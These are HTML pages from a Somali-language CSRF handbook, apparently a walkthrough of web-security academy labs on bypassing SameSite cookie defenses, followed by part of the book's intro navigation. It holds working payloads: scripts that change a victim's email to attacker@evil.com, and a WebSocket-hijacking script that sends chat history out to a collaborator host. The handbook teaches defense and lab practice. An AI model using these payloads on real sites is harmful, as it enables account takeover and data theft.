<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">html</span><span class="code-panel__lines">3 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-markup">&lt;script&gt;
    document.location = "https://LAB-ID.web-security-academy.net/my-account/change-email?email=attacker@evil.com&amp;_method=POST";
&lt;/script&gt;</code></pre></figure>
<p id="part-7-b91" data-reveal>Tallaabo 5: Deliver</p>
<ul class="doc-list" data-reveal><li>Beddel email-ka.</li><li>Store, Deliver.</li></ul>
<h2 id="part-7-b93" class="section-title" data-reveal>Lab-ka 10: SameSite Strict via Client-Side Redirect — </h2>
<p id="part-7-b94" data-reveal>Lab-kan wuxuu leeyahay SameSite=Strict. Cookie-ga lama diro cross-site . Laakiin lab-kan wuxuu leeyahay client-side redirect gadget oo sameeya request labaad oo same-site ah.</p>
<p id="part-7-b95" data-reveal>Lab-kan wuxuu ku barayaa in SameSite=Strict aanu ilaalin haddii site-ku leeyahay gadget. Wuxuu ku barayaa in defense-in-depth aanu ku filnayn.</p>
<h3 id="part-7-b96" class="subsection-title" data-reveal> Gadget-ka</h3>
<p id="part-7-b97" data-reveal>Gadget wuxuu u ogolaataa attacker inuu u gudbo defense-ka. Wuxuu u ogolaataa attacker inuu sameeyo request labaad.</p>
<p id="part-7-b98" data-reveal>Tusaale:</p>
<ul class="doc-list" data-reveal><li>Request 1: Cross-site, top-level, GET → <code>/post/comment/confirmation</code><code>?postId</code><code>=...</code> (ma u baahna cookie).</li><li>Request 2: Same-site, top-level, GET → <code>/my-account/change-email</code><code>?email</code><code>=...</code> (cookie waa la diraa).</li></ul>
<p id="part-7-b100" data-reveal>Request 1 waa bridge. Request 2 waa action. Labaduba waa same-site. SameSite=Strict wuxuu aqbalayaa same-site. Marka, CSRF wuu shaqeeyaa.</p>
<h3 id="part-7-b101" class="subsection-title" data-reveal>Client-Side Redirect</h3>
<p id="part-7-b102" data-reveal>Client-side redirect Waa marka JavaScript uu sameeyo redirect. Waa marka browser-ku uu sameeyo request labaad.</p>
<p id="part-7-b103" data-reveal>Client-side redirect wuxuu u arkaa browser-ka in request-ka labaad uu yimid isla site-ka. Waa same-site. Cookie-ga waa la diraa.</p>
<p id="part-7-b104" data-reveal>Dhibaatada: Client-side redirect wuxuu u ogolaataa attacker inuu maamulo halka request-ku u socdo. Wuxuu u ogolaataa attacker inuu sameeyo request labaad.</p>
<p id="part-7-b105" data-reveal>Tusaale:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">javascript</span><span class="code-panel__lines">1 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-javascript">window.location.href = '/post/' + postId;  // postId = '1/../../my-account/change-email?email=...'</code></pre></figure>
<p id="part-7-b107" data-reveal>Browser-ku wuxuu normalize-gareeyaa:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">2 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">/post/1/../../my-account/change-email?email=...
→ /my-account/change-email?email=...</code></pre></figure>
<h3 id="part-7-b109" class="subsection-title" data-reveal> Sida Loo Tijaabiyo</h3>
<p id="part-7-b110" data-reveal>Tallaabo 1: Login wiener</p>
<ul class="doc-list" data-reveal><li>Eeg <code>Set-Cookie</code>: <code>SameSite=Strict</code>.</li></ul>
<p id="part-7-b112" data-reveal>Tallaabo 2: Tijaabi GET</p>
<ul class="doc-list" data-reveal><li>Repeater ku dir GET request.</li><li>Riix Send.</li><li>Haddii la aqbalo → waa shaqeynaysaa.</li></ul>
<p id="part-7-b114" data-reveal>Tallaabo 3: Hel gadget</p>
<ul class="doc-list" data-reveal><li>Comment soo dir blog post.</li><li>Eeg Burp: <code>/post/comment/confirmation</code><code>?postId</code><code>=1</code>.</li><li>Eeg JavaScript: <code>commentConfirmationRedirect.js</code>.</li></ul>
<p id="part-7-b116" data-reveal>Tallaabo 4: Tijaabi path traversal</p>
<ul class="doc-list" data-reveal><li>Browser-ka booqo: <code>/post/comment/confirmation</code><code>?postId</code><code>=1/../../my-account</code>.</li><li>Haddii uu u leexdo <code>/my-account</code> → waa shaqeynaysaa.</li></ul>
<p id="part-7-b118" data-reveal>Tallaabo 5: Samee exploit</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">html</span><span class="code-panel__lines">3 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-markup">&lt;script&gt;
    document.location = "https://LAB-ID.web-security-academy.net/post/comment/confirmation?postId=1/../../my-account/change-email?email=attacker%40evil.com%26submit=1";
&lt;/script&gt;</code></pre></figure>
<p id="part-7-b120" data-reveal>Tallaabo 6: Deliver</p>
<ul class="doc-list" data-reveal><li>Beddel email-ka.</li><li>Store, Deliver.</li></ul>
<h2 id="part-7-b122" class="section-title" data-reveal>Lab-ka 11: SameSite Strict via Sibling Domain (CSWSH) </h2>
<p id="part-7-b123" data-reveal>Lab-kan wuxuu leeyahay SameSite=Strict. Laakiin wuxuu leeyahay sibling domain (<code>cms-...</code>) oo leh XSS. Attacker wuxuu u isticmaalaa XSS-ka si uu CSWSH uga sameeyo main domain-ka.</p>
<p id="part-7-b124" data-reveal>Lab-kan wuxuu ku barayaa in SameSite=Strict aanu ilaalin haddii sibling domain jiro. Wuxuu ku barayaa in "site" uu yahay mid ka weyn "origin".</p>
<p id="part-7-b125" data-reveal>Sibling domain waa domain oo wadaaga hal site. Tusaale:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">2 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">example.com
cms.example.com</code></pre></figure>
<p id="part-7-b127" data-reveal>Dhibaatada: Sibling domain wuxuu noqon karaa bridge. Haddii attacker uu XSS ku helo sibling domain-ka, wuxuu maamulaa browser-ka victim. Wuxuu sameeyaa request u socda main domain-ka. Waa same-site. Cookie-ga waa la diraa.</p>
<h3 id="part-7-b128" class="subsection-title" data-reveal>XSS on Sibling Domain</h3>
<p id="part-7-b129" data-reveal>XSS waa code execution. XSS on sibling domain wuxuu u ogolaataa attacker inuu maamulo browser-ka victim gudaha site-ka. Wuxuu sameeyaa request kasta. Wuxuu akhriyaa response kasta.</p>
<p id="part-7-b130" data-reveal>Tusaale:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">javascript</span><span class="code-panel__lines">5 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-javascript">var ws = new WebSocket('wss://target.com/chat');
ws.onopen = function() { ws.send("READY"); };
ws.onmessage = function(event) {
    fetch('https://collaborator.oastify.com', {method: 'POST', body: event.data});
};</code></pre></figure>
<h3 id="part-7-b132" class="subsection-title" data-reveal>CSWSH</h3>
<p id="part-7-b133" data-reveal>CSWSH waa Cross-Site WebSocket Hijacking. Waa CSRF nooca WebSocket.</p>
<p id="part-7-b134" data-reveal>CSWSH wuxuu u baahan yahay WebSocket handshake. Waa GET. Waa cookie-based. Ma leh CSRF token.</p>
<p id="part-7-b135" data-reveal>Dhibaatada: CSWSH wuxuu u baahan yahay same-site. Haddii attacker uu XSS ku helo sibling domain, wuxuu sameeyaa CSWSH. Waa same-site. Cookie-ga waa la diraa.</p>
<h3 id="part-7-b136" class="subsection-title" data-reveal>7.7.5 Sida Loo Tijaabiyo</h3>
<p id="part-7-b137" data-reveal>Tallaabo 1: Login wiener</p>
<ul class="doc-list" data-reveal><li>Eeg <code>Set-Cookie</code>: <code>SameSite=Strict</code>.</li><li>Eeg WebSocket handshake: ma jiro CSRF token.</li></ul>
<p id="part-7-b139" data-reveal>Tallaabo 2: Tijaabi CSWSH toos ah</p>
<ul class="doc-list" data-reveal><li>Exploit server ku dir CSWSH payload.</li><li>Collaborator wuxuu helaa interaction.</li><li>Laakiin chat history waa mid cusub (cookie lama dirin).</li></ul>
<p id="part-7-b141" data-reveal>Tallaabo 3: Hel sibling domain</p>
<ul class="doc-list" data-reveal><li>Burp &gt; responses-ka resources-ka &gt; <code>Access-Control-Allow-Origin: cms-...</code>.</li></ul>
<p id="part-7-b143" data-reveal>Tallaabo 4: XSS on sibling domain</p>
<ul class="doc-list" data-reveal><li>Booqo <code>cms-...</code>.</li><li>Login <code>username=&lt;script&gt;</code><code>alert(</code><code>1)&lt;/script&gt;</code>.</li><li>Alert(1) wuu kiciyaa.</li></ul>
<p id="part-7-b145" data-reveal>Tallaabo 5: Samee exploit chain</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">html</span><span class="code-panel__lines">3 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-markup">&lt;script&gt;
    document.location = "https://cms-LAB-ID.web-security-academy.net/login?username=URL-ENCODED-CSWSH&amp;password=anything";
&lt;/script&gt;</code></pre></figure>
<p id="part-7-b147" data-reveal>Tallaabo 6: Deliver</p>
<ul class="doc-list" data-reveal><li>Store, Deliver.</li><li>Collaborator &gt; Poll now.</li><li>Chat history wuu soo baxaa.</li><li>Ka hel username iyo password victim-ka.</li><li>Login victim-ka → lab solved.</li></ul>
<h2 id="part-7-b149" class="section-title" data-reveal>Lab-ka 12: SameSite Lax via Cookie Refresh </h2>
<p id="part-7-b150" data-reveal>Lab-kan wuxuu leeyahay SameSite=Lax. Laakiin SameSite=Lax wuxuu leeyahay 2-minute window — haddii cookie la cusboonaysiiyo, wuxuu u dhaqmaa sida None.</p>
<h3 id="part-7-b151" class="subsection-title" data-reveal>Cookie Refresh</h3>
<p id="part-7-b152" data-reveal>Cookie refresh waa falsafad. Waa marka cookie-ga la cusboonaysiiyo. Waa marka browser-ku uu helo Set-Cookie cusub.</p>
<p id="part-7-b153" data-reveal>SameSite=Lax wuxuu leeyahay window. Wuxuu yiraahdaa: "Haddii cookie-ga la cusboonaysiiyo, wuxuu u dhaqmaa sida None." Waa 2-minute window.</p>
<p id="part-7-b154" data-reveal>Dhibaatada: Attacker-ku wuxuu cusboonaysiin karaa cookie-ga. Wuxuu furi karaa window-ka. Wuxuu diraa POST.</p>
<p id="part-7-b155" data-reveal>Tusaale:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">html</span><span class="code-panel__lines">12 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-markup">&lt;script&gt;
    // Step 1: Refresh cookie
    window.open('https://target.com/');
    
    // Step 2: Wait 1 second, then submit
    setTimeout(function() {
        document.forms[0].submit();
    }, 1000);
&lt;/script&gt;
&lt;form method="POST" action="https://target.com/change-email"&gt;
    &lt;input type="hidden" name="email" value="attacker@evil.com"&gt;
&lt;/form&gt;</code></pre></figure>
<h3 id="part-7-b157" class="subsection-title" data-reveal>7.8.4 Sida Loo Tijaabiyo</h3>
<p id="part-7-b158" data-reveal>Tallaabo 1: Login wiener</p>
<ul class="doc-list" data-reveal><li>Eeg <code>Set-Cookie</code>: <code>SameSite=Lax</code>.</li></ul>
<p id="part-7-b160" data-reveal>Tallaabo 2: Tijaabi POST</p>
<ul class="doc-list" data-reveal><li>Repeater ku dir POST request.</li><li>Riix Send.</li><li>Haddii la diido → SameSite=Lax wuu shaqeynayaa.</li></ul>
<p id="part-7-b162" data-reveal>Tallaabo 3: Tijaabi cookie refresh</p>
<ul class="doc-list" data-reveal><li>Furi <code>https://target.com/</code> (bog cusub).</li><li>Sug 1 ilbiriqsi.</li><li>Dir POST request.</li><li>Haddii la aqbalo → waa vulnerable.</li></ul>
<p id="part-7-b164" data-reveal>Tallaabo 4: Samee exploit</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">html</span><span class="code-panel__lines">9 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-markup">&lt;script&gt;
    window.open('https://LAB-ID.web-security-academy.net/');
    setTimeout(function() {
        document.forms[0].submit();
    }, 1000);
&lt;/script&gt;
&lt;form method="POST" action="https://LAB-ID.web-security-academy.net/my-account/change-email"&gt;
    &lt;input type="hidden" name="email" value="attacker@evil.com"&gt;
&lt;/form&gt;</code></pre></figure>
<p id="part-7-b166" data-reveal>Tallaabo 5: Deliver</p>
<ul class="doc-list" data-reveal><li>Beddel email-ka.</li><li>Store, Deliver.</li></ul>
<p id="part-7-b168" data-reveal>.</p>
<h2 id="part-7-b169" class="section-title" data-reveal>7.9 Falsafadda SameSite: Soo Koobid</h2>
<h3 id="part-7-b170" class="subsection-title" data-reveal>7.9.1 Saddexda Qiime</h3>
<div class="table-wrap" role="region" tabindex="0" aria-label="Scrollable table" data-reveal><table class="doc-table"><thead><tr><th scope="col">Qiime</th><th scope="col">Cross-site GET</th><th scope="col">Cross-site POST</th><th scope="col">Subresource</th><th scope="col">Bypass</th></tr></thead><tbody><tr><td>Strict</td><td>❌</td><td>❌</td><td>❌</td><td>Client-side redirect, sibling domain</td></tr><tr><td>Lax</td><td>✅ (top-level)</td><td>❌</td><td>❌</td><td>Method override, cookie refresh</td></tr><tr><td>None</td><td>✅</td><td>✅</td><td>✅</td><td>CSRF waa mid fudud</td></tr></tbody></table></div>
<p id="part-7-b172" data-reveal>SameSite waa defense-in-depth. Waa layered. Waa bypassable. Waa in la isticmaalaa CSRF token iyo Origin validation.</p>
<p id="part-7-b173" data-reveal>SameSite wuxuu ku salaysan yahay "site". Laakiin "site" ma aha "origin". Waa mid ka weyn. Waa mid ka duwan.</p>
<nav class="pager" aria-label="Chapter navigation">
<a class="pager__link pager__link--prev" href="part-6.html"><span class="pager__dir">Hore</span><span class="pager__title">QAYBTA VI — DHEXDHEXAAD BYPASSES</span></a>
<span class="pager__spacer"></span>
</nav>
    <footer class="site-footer">
      <p>CSRF Handbook - nuxurka buugga asalka ah, si dhammaystiran loo ilaaliyay.</p>
      <p class="site-footer__note">Nuxurka waxa uu ka soo jeedaa buugga <em>csrf handbook.docx</em>. Qaybaha UI-ga (badanaha, liisyada iyo boggaga) waa kordhin muuqaal oo aan wax ka beddelin qoraalka asalka ah.</p>
    </footer>
  </main>
  <aside class="onthispage-aside" id="onthispage" aria-label="Boggan gudihiisa">
<nav class="onthispage" aria-label="On this page">
<p class="onthispage__title">Boggan</p>
<ol class="onthispage__list">
<li class=""><a href="#part-7-b9">Site vs Origin</a></li>
<li class="is-sub"><a href="#part-7-b10">Fikradda Aasaasiga ah</a></li>
<li class="is-sub"><a href="#part-7-b20">Site</a></li>
<li class=""><a href="#part-7-b29">Lab-ka 7: Referer Validation Depends on Header Being Present</a></li>
<li class="is-sub"><a href="#part-7-b31">Referer</a></li>
<li class="is-sub"><a href="#part-7-b34">Sida Loo Tijaabiyo</a></li>
<li class=""><a href="#part-7-b45">Lab-ka 8: Broken Referer Validation</a></li>
<li class="is-sub"><a href="#part-7-b47">Substring</a></li>
<li class="is-sub"><a href="#part-7-b51">Falsafadda Contains vs Equals</a></li>
<li class=""><a href="#part-7-b68">Lab-ka 9: SameSite Lax via Method Override</a></li>
<li class="is-sub"><a href="#part-7-b70">Top-Level Navigation</a></li>
<li class="is-sub"><a href="#part-7-b75">Method Override</a></li>
<li class="is-sub"><a href="#part-7-b82">Sida Loo Tijaabiyo</a></li>
<li class=""><a href="#part-7-b93">Lab-ka 10: SameSite Strict via Client-Side Redirect —</a></li>
<li class="is-sub"><a href="#part-7-b96">Gadget-ka</a></li>
<li class="is-sub"><a href="#part-7-b101">Client-Side Redirect</a></li>
<li class="is-sub"><a href="#part-7-b109">Sida Loo Tijaabiyo</a></li>
<li class=""><a href="#part-7-b122">Lab-ka 11: SameSite Strict via Sibling Domain (CSWSH)</a></li>
<li class="is-sub"><a href="#part-7-b128">XSS on Sibling Domain</a></li>
<li class="is-sub"><a href="#part-7-b132">CSWSH</a></li>
<li class="is-sub"><a href="#part-7-b136">7.7.5 Sida Loo Tijaabiyo</a></li>
<li class=""><a href="#part-7-b149">Lab-ka 12: SameSite Lax via Cookie Refresh</a></li>
<li class="is-sub"><a href="#part-7-b151">Cookie Refresh</a></li>
<li class="is-sub"><a href="#part-7-b157">7.8.4 Sida Loo Tijaabiyo</a></li>
<li class=""><a href="#part-7-b169">7.9 Falsafadda SameSite: Soo Koobid</a></li>
<li class="is-sub"><a href="#part-7-b170">7.9.1 Saddexda Qiime</a></li>
</ol></nav>
  </aside>
</div>
<button class="back-to-top" id="back-to-top" type="button" aria-label="Ku noqo korka bogga" hidden>
  <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M12 19V6M6 12l6-6 6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
</button>
<div class="search-modal" id="search-modal" role="dialog" aria-modal="true" aria-labelledby="search-title" hidden>
  <div class="search-modal__backdrop" data-search-close></div>
  <div class="search-modal__panel" role="document">
    <h2 class="sr-only" id="search-title">Raadi buugga</h2>
    <div class="search-modal__field">
      <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <input type="search" id="search-input" placeholder="Raadi qayb, qayb-hoosaad, eray, koodh..." autocomplete="off" aria-controls="search-results" aria-label="Erayga raadinta">
      <button type="button" class="search-modal__close" data-search-close aria-label="Xir raadinta">Esc</button>
    </div>
    <div class="search-modal__hint" id="search-hint">Qor eray si aad uga raadiso buugga oo dhan.</div>
    <ol class="search-results" id="search-results" aria-live="polite"></ol>
  </div>
</div>
<script src="../assets/vendor/prism/prism.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-clike.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-javascript.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-css.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-json.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-bash.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup-templating.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-php.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-http.min.js" defer></script>
<script src="../assets/js/theme.js" defer></script>
<script src="../assets/js/navigation.js" defer></script>
<script src="../assets/js/reading-progress.js" defer></script>
<script src="../data/search-index.js" defer></script>
<script src="../assets/js/animations.js" defer></script>
<script src="../assets/js/search.js" defer></script>
<script src="../assets/js/app.js" defer></script>
</body>
</html>
</file>

<file: chapters/part-intro.html>
<!doctype html>
<html lang="so" data-theme="dark" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="CSRF Handbook - buug-gacmeedka CSRF oo af-Soomaali ah.">
<title>HORDHAC BUUGGA - CSRF Handbook</title>
<link rel="icon" href="../assets/img/favicon.svg" type="image/svg+xml">
<meta name="color-scheme" content="dark light">
<script>
(function () {
  try {
    var t = localStorage.getItem('csrf-theme');
    if (!t) t = window.matchMedia('(prefers-color-scheme: light)').matches ? 'light' : 'dark';
    document.documentElement.setAttribute('data-theme', t);
  } catch (e) {}
  document.documentElement.classList.remove('no-js');
  window.addEventListener('load', function () {
    setTimeout(function () {
      if (!window.__csrfAnim) document.documentElement.classList.add('no-js');
    }, 1500);
  });
})();
</script>
<link rel="stylesheet" href="../assets/vendor/bootstrap/bootstrap.min.css">
<link rel="stylesheet" href="../assets/css/themes.css">
<link rel="stylesheet" href="../assets/css/style.css">
<link rel="stylesheet" href="../assets/css/premium.css">
<link rel="stylesheet" href="../assets/css/responsive.css">
</head>
<body data-chapterdir="" data-current="part-intro">
<a class="skip-link" href="#main">U gudub nuxurka</a>
<div class="reading-progress" aria-hidden="true"><span id="reading-progress-bar"></span></div>
<header class="site-header">
  <button class="icon-btn" id="menu-toggle" type="button" aria-label="Fur liiska qaybaha" aria-expanded="false" aria-controls="sidebar">
    <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M3 6h18M3 12h18M3 18h18" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
  </button>
  <a class="brand" href="../index.html">
    <span class="brand__mark" aria-hidden="true">
      <svg viewBox="0 0 32 32" width="26" height="26">
        <path d="M16 2l11 5v9c0 7-4.7 12.4-11 14C9.7 28.4 5 23 5 16V7z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/>
        <path d="M11 16l3.5 3.5L21 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </span>
    <span class="brand__text"><strong>CSRF</strong> Handbook</span>
  </a>
  <div class="header-actions">
    <button class="search-btn" id="search-open" type="button" aria-label="Raadi buugga">
      <svg viewBox="0 0 24 24" width="16" height="16" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <span class="search-btn__text">Raadi</span>
      <kbd class="search-btn__kbd">/</kbd>
    </button>
    <button class="icon-btn" id="toc-toggle" type="button" aria-label="Fur liiska boggan" aria-expanded="false" aria-controls="onthispage">
      <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M8 6h13M8 12h13M8 18h13M3 6h.01M3 12h.01M3 18h.01" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
    <button class="icon-btn theme-toggle" id="theme-toggle" type="button" aria-label="Beddel mawduuca" aria-pressed="false">
      <svg class="icon-moon" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M21 12.8A9 9 0 1111.2 3a7 7 0 009.8 9.8z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/></svg>
      <svg class="icon-sun" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="12" cy="12" r="4.5" fill="none" stroke="currentColor" stroke-width="2"/><path d="M12 2v3M12 19v3M2 12h3M19 12h3M4.9 4.9l2.1 2.1M17 17l2.1 2.1M19.1 4.9L17 7M7 17l-2.1 2.1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
  </div>
</header>
<div class="layout">
  <aside class="sidebar" id="sidebar" aria-label="Liiska qaybaha">
    <div class="sidebar__inner">
<nav class="toc" aria-label="Handbook contents">
<p class="toc__title">Buugga oo dhan</p>
<ol class="toc__parts">
<li class="toc__part is-active">
<div class="toc__part-row">
<a class="toc__part-link" href="part-intro.html">HORDHAC BUUGGA</a>
</div>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-1.html">QAYBTA I — FALSAFADDA CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-1.html#part-1-b5">HTTP iyo Statelessness:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b12">Dhibaatada</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b26">Mental Model</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b28">Model-ka waa sidan:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b30">muxuu CSRF u jiraa?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-2.html">QAYBTA II — HTTP</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-2.html#part-2-b0">HTTP Request: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b4">Request Line: POST /login HTTP/1.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b9">Host Header: Host: target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b12">Cookie Header: Cookie: session=ABC123</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b14">Referer Header: Referer: https://target.com/login</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b17">2.2.5 Origin Header: Origin: https://target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b20">Body: username=wiener&amp;password=peter</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b23">2.3 HTTP Response: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b26">Status Code: 200 OK</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b29">Set-Cookie: Set-Cookie: session=ABC123; SameSite=Strict</a></li>
